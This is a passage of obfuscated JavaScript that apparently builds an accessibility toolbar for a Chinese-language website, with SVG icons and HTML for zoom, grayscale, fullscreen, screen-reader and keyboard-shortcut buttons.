63','CUSc')]='<svg\x20t=\x221724631197509\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2238460\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M448.2\x20184c70.6\x200\x20136.9\x2027.5\x20186.8\x2077.4s77.4\x20116.2\x2077.4\x20186.8S684.9\x20585.1\x20635\x20635s-116.2\x2077.4-186.8\x2077.4-136.9-27.5-186.8-77.4S184\x20518.7\x20184\x20448.2c0-70.6\x2027.5-136.9\x2077.4-186.8S377.6\x20184\x20448.2\x20184m0-88c-90.1\x200-180.3\x2034.4-249\x20103.2-137.5\x20137.5-137.5\x20360.5\x200\x20498.1\x2068.8\x2068.8\x20158.9\x20103.2\x20249\x20103.2s180.3-34.4\x20249-103.2c137.5-137.5\x20137.5-360.5\x200-498.1C628.4\x20130.4\x20538.3\x2096\x20448.2\x2096z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2238461\x22></path><path\x20d=\x22M697.2\x20653.2c-11.3\x200-22.5\x204.3-31.1\x2012.9-17.2\x2017.2-17.2\x2045.1\x200\x2062.3l186.8\x20186.8c8.6\x208.6\x2019.9\x2012.9\x2031.1\x2012.9\x2011.3\x200\x2022.5-4.3\x2031.1-12.9\x2017.2-17.2\x2017.2-45.1\x200-62.3L728.3\x20666.1c-8.6-8.6-19.8-12.9-31.1-12.9zM567.3\x20417.1c-8-8-19-12.9-31.1-12.9h-176c-24.3\x200-44.1\x2019.7-44.1\x2044.1\x200\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9h176.1c24.3\x200\x2044.1-19.7\x2044.1-44.1\x200-12.1-5-23.2-13-31.1z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2238462\x22></path></svg>';EsdToolbarInit['imgs'][_0x187b('‫264','dJgs')]='<svg\x20t=\x221724630902568\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2229171\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M668.8\x20902.9c-9.4\x200-18.9-2-27.8-6L260\x20724.1h-84c-37.1\x200-67.2-30.1-67.2-67.2V367.1c0-37.1\x2030.1-67.2\x2067.2-67.2h84.1l381-172.8c20.9-9.5\x2044.9-7.7\x2064.2\x204.7\x2019.3\x2012.4\x2030.8\x2033.5\x2030.8\x2056.5v647.3c0\x2022.9-11.5\x2044.1-30.8\x2056.5a67.01\x2067.01\x200\x200\x201-36.5\x2010.8zM198.4\x20634.5h66.5c9.6\x200\x2018.9\x202\x2027.7\x205.9l353.8\x20160.5V223.1L292.7\x20383.6c-8.8\x204-18.2\x206-27.8\x206h-66.5v244.9zM870.4\x20758.4c-24.7\x200-44.8-20.1-44.8-44.8V310.4c0-24.7\x2020.1-44.8\x2044.8-44.8\x2024.7\x200\x2044.8\x2020.1\x2044.8\x2044.8v403.2c0\x2024.7-20.1\x2044.8-44.8\x2044.8z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2229172\x22></path></svg>';EsdToolbarInit[_0x187b('‫265','OuIi')][_0x187b('‫266','RNIX')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20style=\x22enable-background:new\x200\x200\x2030\x2030;\x22><style\x20type=\x22text/css\x22>.st0{fill:none;stroke:#FFFFFF;stroke-width:1.3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;}</style><path\x20class=\x22st0\x22\x20d=\x22M21.5,12.5l5,5\x20M21.5,17.5l5-5\x22/><path\x20class=\x22st0\x22\x20d=\x22M16.2,6.2v17.5l-6.2-5H3.8v-7.5H10L16.2,6.2z\x22/><path\x20class=\x22st0\x22\x20d=\x22M16.2,17.5c1.9-1.2,1.9-3.8,0-5\x22/></svg>';EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‫268','B*P!')]=_0x187b('‫269','pFoD');EsdToolbarInit[_0x187b('‫262','Z@N1')][_0x187b('‮26a','bf$*')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M39.54,29.83a16,16,0,0,0,1-5.46A16.64,16.64,0,0,0,23.72,7.87,16.64,16.64,0,0,0,7,24.37a16.64,16.64,0,0,0,16.77,16.5c6.49,0,14.08-3.63,16.87-8.94H37.65c-2.58,3.86-9,6.4-14,6.4a14.21,14.21,0,1,1,0-28.42A14.33,14.33,0,0,1,38.07,24.12a13.83,13.83,0,0,1-1.22,5.71Z\x22/><polygon\x20class=\x22cls-1\x22\x20points=\x228.61\x2022.89\x2016.77\x2022.89\x2017.8\x2025.77\x2022.86\x2016.14\x2026.24\x2027.49\x2029.33\x2018.24\x2033.24\x2022.83\x2038.46\x2022.83\x2038.46\x2024.89\x2032.52\x2024.89\x2029.55\x2020.74\x2026.21\x2032.46\x2022.71\x2019.96\x2017.89\x2029.24\x2015.52\x2024.83\x208.27\x2024.83\x208.61\x2022.89\x22/></svg>';EsdToolbarInit['imgs'][_0x187b('‮26b','t8pM')]=_0x187b('‮26c','!KBN');EsdToolbarInit['imgs'][_0x187b('‮26d','Pqg1')]=_0x187b('‫26e','[pAw');EsdToolbarInit[_0x187b('‮26f','o3ij')]['pinned']=_0x187b('‫270','1Xpb');EsdToolbarInit[_0x187b('‮271','dYz9')]['newIcon']='<svg\x20style=\x22padding:5px;position:relative;width:\x2035px\x20!important;box-sizing:\x20border-box\x20!important;\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20stroke=\x22#fff\x22\x20stroke-width=\x222\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22\x20color=\x22#2329D6\x22><path\x20d=\x22M15\x2017C15\x2019.7614\x2012.7614\x2022\x2010\x2022C7.23858\x2022\x205\x2019.7614\x205\x2017C5\x2014.9497\x206.2341\x2013.1876\x208\x2012.416\x22/>\x20<circle\x20cx=\x2211\x22\x20cy=\x223\x22\x20r=\x221\x22/>\x20<path\x20d=\x22M19\x2021.5L17.3959\x2015.4847C17.1624\x2014.6092\x2016.3695\x2014\x2015.4634\x2014H11V7L17\x2010\x22/>\x20</svg>';EsdToolbarInit[_0x187b('‮244','Pqg1')][_0x187b('‫272','N!kH')]=_0x187b('‮273','!KBN');EsdToolbarInit[_0x187b('‫24c','Lfz[')][_0x187b('‫274','9uZX')]=_0x187b('‮275','^eub');EsdToolbarInit['imgs'][_0x187b('‮276','9uZX')]='<svg\x20t=\x221724630729605\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2224568\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M949.408141\x20435.168124l-77.728292-67.567885\x200-87.451748c0-17.253966-13.96199-31.233352-31.210839-31.233352s-31.210839\x2013.980409-31.210839\x2031.233352l0\x2033.189913L532.967544\x2073.163323c-0.01535-0.013303-0.031722-0.025583-0.048095-0.038886-2.004657-1.741667-4.186346-3.190669-6.487761-4.339842-0.002047-0.001023-0.005117-0.00307-0.007163-0.004093-0.421602-0.210801-0.848321-0.409322-1.278109-0.599657-0.046049-0.020466-0.092098-0.042979-0.13917-0.063445-0.381693-0.166799-0.76748-0.322341-1.154289-0.473791-0.094144-0.036839-0.187265-0.077771-0.282433-0.113587-0.341784-0.12996-0.686638-0.24764-1.032516-0.36532-0.140193-0.048095-0.278339-0.099261-0.418532-0.145309-0.309038-0.100284-0.621147-0.189312-0.933255-0.279363-0.176009-0.051165-0.352017-0.107447-0.529049-0.155543-0.298805-0.080841-0.599657-0.150426-0.900509-0.223081-0.188288-0.045025-0.375553-0.095167-0.563842-0.1361-0.315178-0.069585-0.633427-0.12689-0.950651-0.186242-0.173962-0.032746-0.346901-0.070608-0.51984-0.100284-0.364297-0.061398-0.729617-0.11154-1.094938-0.160659-0.125867-0.016373-0.25071-0.038886-0.3776-0.054235-0.452301-0.055259-0.906649-0.098237-1.360997-0.13303-0.036839-0.00307-0.074701-0.008186-0.11154-0.010233-4.9088-0.363274-9.899464\x200.430812-14.536065\x202.407839-0.052189\x200.021489-0.104377\x200.041956-0.155543\x200.064468-0.330528\x200.143263-0.656963\x200.296759-0.983397\x200.452301-0.149403\x200.070608-0.299829\x200.137123-0.448208\x200.210801-0.237407\x200.11768-0.470721\x200.243547-0.706081\x200.367367-0.234337\x200.122797-0.468674\x200.243547-0.699941\x200.372483-0.157589\x200.088004-0.313132\x200.183172-0.468674\x200.274246-0.303922\x200.177032-0.607844\x200.355087-0.906649\x200.542352-0.096191\x200.060375-0.189312\x200.124843-0.284479\x200.186242-0.352017\x200.226151-0.701988\x200.458441-1.045819\x200.699941-0.060375\x200.042979-0.119727\x200.088004-0.180102\x200.130983-0.370437\x200.264013-0.737804\x200.536212-1.098008\x200.818645-0.055259\x200.042979-0.10847\x200.088004-0.162706\x200.130983-0.356111\x200.282433-0.708128\x200.571005-1.054005\x200.870834-0.021489\x200.01842-0.042979\x200.034792-0.064468\x200.053212L205.507514\x20322.186933l0-31.627325c0-17.253966-13.96199-31.233352-31.210839-31.233352-17.248849\x200-31.210839\x2013.980409-31.210839\x2031.233352l0\x2083.289961c0\x200.844228\x200.042979\x201.677199\x200.10847\x202.50403l-67.661006\x2058.814524c-13.019525\x2011.31572-14.396895\x2031.04097-3.080152\x2044.054355\x206.176676\x207.106862\x2014.854313\x2010.746762\x2023.588231\x2010.746762\x207.264451\x200\x2014.564717-2.521426\x2020.476357-7.66661l395.9581-344.191086\x20395.9581\x20344.191086c5.907547\x205.14416\x2013.20679\x207.66661\x2020.476357\x207.66661\x208.723685\x200\x2017.406438-3.6399\x2023.577998-10.746762C963.815269\x20466.208071\x20962.431759\x20446.483844\x20949.408141\x20435.168124z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224569\x22></path><path\x20d=\x22M845.633636\x20484.671585c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352L814.400285\x20826.200028c0\x2039.133276-26.928303\x2072.197322-58.807361\x2072.197322L269.354658\x20898.397351c-31.879058\x200-58.807361-33.064047-58.807361-72.197322L210.547297\x20515.90596c0-17.253966-13.985526-31.233352-31.233352-31.233352-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352L148.080593\x20826.200028c0\x2074.251098\x2054.405097\x20134.665049\x20121.275087\x20134.665049L755.592924\x20960.865077c66.86999\x200\x20121.275087-60.413951\x20121.275087-134.665049L876.868011\x20515.90596C876.868011\x20498.651994\x20862.882486\x20484.671585\x20845.633636\x20484.671585z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224570\x22></path><path\x20d=\x22M390.586766\x20405.783887c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352l0\x2030.470989c0\x2017.253966\x2013.985526\x2031.233352\x2031.233352\x2031.233352\x2017.248849\x200\x2031.233352-13.980409\x2031.233352-31.233352l0-30.470989C421.820118\x20419.764296\x20407.835615\x20405.783887\x20390.586766\x20405.783887z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224571\x22></path><path\x20d=\x22M634.360815\x20405.783887c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352l0\x2030.470989c0\x2017.253966\x2013.985526\x2031.233352\x2031.233352\x2031.233352\x2017.248849\x200\x2031.233352-13.980409\x2031.233352-31.233352l0-30.470989C665.59519\x20419.764296\x20651.609665\x20405.783887\x20634.360815\x20405.783887z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224572\x22></path><path\x20d=\x22M589.269851\x20546.844599c-14.539134-9.31311-33.841759-5.053086-43.149752\x209.455349-0.121773\x200.193405-13.379729\x2019.449981-33.968649\x2019.449981-20.008706\x200-32.454156-18.138102-33.276894-19.378349-9.175987-14.417361-28.269857-18.809391-42.834574-9.750061-14.650675\x209.099239-19.145036\x2028.356838-10.044774\x2043.007513\x2011.214413\x2018.047028\x2041.980113\x2048.589648\x2086.157265\x2048.589648\x2043.958164\x200\x2075.100442-30.308283\x2086.573751-48.223305C608.028077\x20575.46545\x20603.793636\x20556.147476\x20589.269851\x20546.844599z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224573\x22></path></svg>';EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‮277','Z@N1')]=_0x187b('‫278','1Xpb');EsdToolbarInit[_0x187b('‫279','^[3F')][_0x187b('‫27a','D$6*')]=_0x187b('‮27b','o$kF');EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‮27c','Z@N1')]=_0x187b('‮27d','OuIi');EsdToolbarInit[_0x187b('‮27e','9uZX')][_0x187b('‮27f','j7tq')]=_0x187b('‮280','g(e!');EsdToolbarInit['imgs'][_0x187b('‫281','j7tq')]=_0x187b('‫282','^eub');EsdToolbarInit[_0x187b('‫283','SIij')]='';EsdToolbarInit[_0x187b('‮284','IB(b')]+='<div\x20id=\x22toolbarHtml\x22\x20style=\x22display:\x20none;\x20z-index:\x2099999\x22>';EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09<div\x20id=\x22toolbar\x22\x20class=\x22clearfix\x22>';EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09<div\x20id=\x22canyou_toolbar_div\x22>';EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‮288','^eub');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‮28a',')HfR');EsdToolbarInit[_0x187b('‫28b','[pAw')]+=_0x187b('‫28c','Pqg1');EsdToolbarInit[_0x187b('‫28d','D$6*')]+=EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‮28e','jy$9')];EsdToolbarInit[_0x187b('‫28f','o$kF')]+=_0x187b('‮290','!KBN');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫291','tuRw');EsdToolbarInit[_0x187b('‫292','@y#S')]+=EsdToolbarInit[_0x187b('‫265','OuIi')]['backward'];EsdToolbarInit[_0x187b('‮293',')HfR')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22后退Shift+,\x22>后退</span></li>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫295','RNIX');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫296','MdQm')][_0x187b('‫297',']v1T')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22前进Shift+.\x22>前进</span></li>';EsdToolbarInit[_0x187b('‮298','Lfz[')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_write\x22\x20class=\x22li_2\x22><a\x20style=\x22width:50px;\x22\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_handwrite\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22手写\x22>';EsdToolbarInit[_0x187b('‮299','t8pM')]+=EsdToolbarInit[_0x187b('‮255','^IPy')]['write'];EsdToolbarInit[_0x187b('‫29a','jy$9')]+=_0x187b('‮29b','uAc]');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮29c','#]wm');EsdToolbarInit[_0x187b('‮29d','Pqg1')]+=EsdToolbarInit['imgs'][_0x187b('‫29e','pFoD')];EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22手写\x22>灰度</span></li>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮29f','VYP#');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2a0','B*P!')][_0x187b('‮2a1','!KBN')];EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‫2a2','^IPy');EsdToolbarInit[_0x187b('‮299','t8pM')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_fullscreen\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20style=\x22width:50px;\x20margin:0\x20auto;\x22\x20id=\x22toolbar_fullScreen\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22全屏，请按\x20Shift+F\x22>';EsdToolbarInit[_0x187b('‫2a3','dJgs')]+=EsdToolbarInit[_0x187b('‮250','5nyv')][_0x187b('‫2a4','qwUV')];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2a5','^eub');EsdToolbarInit[_0x187b('‫2a6','B*P!')]+=_0x187b('‮2a7','QQO2');EsdToolbarInit[_0x187b('‫28b','[pAw')]+=EsdToolbarInit[_0x187b('‮2a8','t8pM')][_0x187b('‫2a9','RNIX')];EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22重置Shift+1\x22>重置</span></li>';EsdToolbarInit[_0x187b('‫2aa','L8hr')]+=_0x187b('‫2ab','Lfz[');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2ac','VYP#')]['sound_big'];EsdToolbarInit[_0x187b('‮2ad','^IPy')]+=_0x187b('‫2ae','j7tq');EsdToolbarInit[_0x187b('‮2af','C!I5')]+='\x09\x09\x09\x09\x09<li\x20style=\x22display:none\x22\x20id=\x22cy_pointerRead\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_speakSpeed\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22语速\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫25c','o$kF')]['vol_normal'];EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‫2b0','OuIi');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=_0x187b('‮2b2','^[3F');EsdToolbarInit[_0x187b('‮2b3','r#CC')]+=EsdToolbarInit[_0x187b('‮2b4','qwUV')][_0x187b('‮2b5','r#CC')];EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮2b7','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2b8','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2b9','pFoD')]['color1'];EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‮2bb','@y#S');EsdToolbarInit[_0x187b('‫2bc','o3ij')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_bigword\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_pageZoomIc\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22放大Shift+6\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit['imgs'][_0x187b('‮24f','^IPy')];EsdToolbarInit[_0x187b('‮289','QQO2')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22放大Shift+6\x22>放大</span></li>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2bd','L8hr');EsdToolbarInit[_0x187b('‫287','B]CK')]+=EsdToolbarInit[_0x187b('‫2be','2*aL')]['small1'];EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‮2bf','2*aL');EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‫2c0','QQO2');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮2c1','CUSc');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2c2',')HfR')][_0x187b('‮2c3','L2d4')];EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‮2c5','[pAw');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‮2c6','9uZX');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+=_0x187b('‫2c8','pFoD');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=EsdToolbarInit[_0x187b('‫247','D$6*')]['cursor1'];EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‮2ca','o$kF');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‫2cb','j7tq');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2cc','SIij')]['screen1'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2cd','D$6*');EsdToolbarInit[_0x187b('‮284','IB(b')]+=_0x187b('‮2ce','MdQm')+EsdToolbarInit[_0x187b('‫2cf','qwUV')]+_0x187b('‫2d0','j7tq');EsdToolbarInit[_0x187b('‫2d1','!KBN')]+=EsdToolbarInit['imgs']['help1'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2d2',']v1T');EsdToolbarInit[_0x187b('‫2d3','jRI)')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_pinned\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_pinned\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22固定或隐藏，请按\x20Shift+L\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2d4','^eub')][_0x187b('‮2d5','jRI)')];EsdToolbarInit[_0x187b('‮2c4','MdQm')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22固定或隐藏，按Shift+D\x22>固定</span></li>';EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_more\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20target=\x22_blank\x22\x20\x20id=\x22toolbar_more\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22下载快捷方式\x20Shift+D\x22>';EsdToolbarInit[_0x187b('‮293',')HfR')]+=EsdToolbarInit[_0x187b('‫2d6','j7tq')]['left_img5'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2d7','OuIi');EsdToolbarInit[_0x187b('‮2d8','VYP#')]+=_0x187b('‫2d9','AB47');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2da','g3FP')]['toOriginal'];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22读屏专用：快捷键Shift+N\x22>读屏</span></li>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫2db','o$kF');EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=EsdToolbarInit['imgs'][_0x187b('‫2dd','QQO2')];EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‫2df','D$6*');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e0','D$6*');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+=_0x187b('‫2e2','SIij');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‫2e3','2*aL');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2e4','D$6*');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09<div\x20id=\x22toolbarPage2\x22\x20class=\x22btn-hide\x22\x20style=\x22height:\x20120px;\x22>';EsdToolbarInit[_0x187b('‫29a','jy$9')]+='\x09\x09<div\x20id=\x22toolbarPage2content\x22>';EsdToolbarInit[_0x187b('‮2b3','r#CC')]+=_0x187b('‫2e6','1Xpb');EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09<div\x20id=\x22transform_dp\x22>';EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‫2e7','2*aL');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e8','^[3F');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e9','C!I5');EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‮2ea','dJgs');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textKey\x20textShow\x22>ALT+1</p>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2eb','CUSc');EsdToolbarInit[_0x187b('‮2ec','N!kH')]+=_0x187b('‮2ed','bf$*');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2ee','C!I5');EsdToolbarInit[_0x187b('‮293',')HfR')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textStr\x20textShow\x22>视窗区</span>\x20';EsdToolbarInit[_0x187b('‮29d','Pqg1')]+=_0x187b('‫2ef','9uZX');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit[_0x187b('‫2f0','OuIi')]+=_0x187b('‮2f1','l#Wl');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‫2f2','o$kF');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<div\x20id=\x22interactionWinDiv\x22\x20class=\x22toolbarTexts\x22>';EsdToolbarInit[_0x187b('‫28b','[pAw')]+=_0x187b('‮2f3','AB47');EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‮2f4','^IPy');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2f5',']v1T');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‫2f6','!KBN');EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‫2f7','2*aL');EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‮2f8','@y#S');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+=_0x187b('‮2fa','MdQm');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2fb','r#CC');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=_0x187b('‫2fc','VYP#');EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‫2fe','^eub');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit[_0x187b('‮2af','C!I5')]+=_0x187b('‫2ff','^[3F');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮301','bf$*');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮302','uAc]');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+=_0x187b('‫303','VYP#');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮304','Lfz[');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫305','L8hr');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫306',']v1T');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+=_0x187b('‮307','SIij');EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮308','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫309','Z@N1');EsdToolbarInit[_0x187b('‫2f0','OuIi')]+=_0x187b('‫2eb','CUSc');EsdToolbarInit[_0x187b('‮30a','L2d4')]+=_0x187b('‮30b','l#Wl');EsdToolbarInit[_0x187b('‮30c',']v1T')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫30d','OuIi');EsdToolbarInit[_0x187b('‮30e','g3FP')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textNum\x22>(<span\x20id=\x22articleAreaWinNum\x22\x20class=\x22textNum\x22>0</span>)</span>';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+=_0x187b('‮30f','AB47');EsdToolbarInit[_0x187b('‮310','AB47')]+=_0x187b('‮311','Z@N1');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‮312','L8hr');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+=_0x187b('‫313','VYP#');E